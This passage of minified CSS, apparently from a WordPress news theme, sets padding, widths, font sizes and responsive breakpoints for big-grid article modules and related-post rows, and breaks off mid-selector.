.td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:18px;padding-right:18px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:14%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:15px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:16%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:13px;padding-right:13px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:13px}}.td_block_big_grid_fl_8 .td_module_mx25{width:25%;padding-top:18%}@media (min-width:1018px){.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:14%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:18px;padding-right:18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:auto;max-width:85%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:20px;padding-right:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:768px) and (max-width:1140px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:100%;max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx26 .td-meta-info-container{width:100%;max-width:none}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:18%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category{margin-bottom:10px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 14px 16px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_8 .td_module_mx25{padding-top:22%}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:20%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 13px 9px}}.td_block_big_grid_fl_9 .td_module_mx26{width:50%;padding-top:22%}@media (min-width:1018px){.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 15px 18px}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:15px;padding-right:15px}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_9 .td_module_mx26{padding-top:25%}.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:15px!important;line-height:20px!important}}.td_block_big_grid_fl_9 .td_module_mx25{width:25%;padding-top:16%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:23%}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:11%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:20px;padding-right:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:15%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}}.td_block_big_grid_fl_10 .td_module_mx25{width:24.5%;padding-top:18%}@media (min-width:767px){.td-header-style-10 .td-affix .td-main-menu-logo{position:absolute;left:0}.td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_9 .td_module_mx25 .td-post-category{margin-bottom:10px}.td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{width:100%}@media (min-width:1018px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:73.5%}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%}.td_block_big_grid_fl_10 .td_module_mx25{padding-top:21%}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:85.7%}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:13%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 17px 18px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:17.52%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:23%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px!important;line-height:18px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:53%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:17px;padding-right:17px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:90%}}@media (min-width:768px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td-related-row{margin-right:-21px}.td-related-row:after,.td-related-row:before{display:table;content:''}.td-related-row:after{clear:both}.td-related-row [class*=td-related-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:71.5%}.td-related-row [class*=td-related-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content 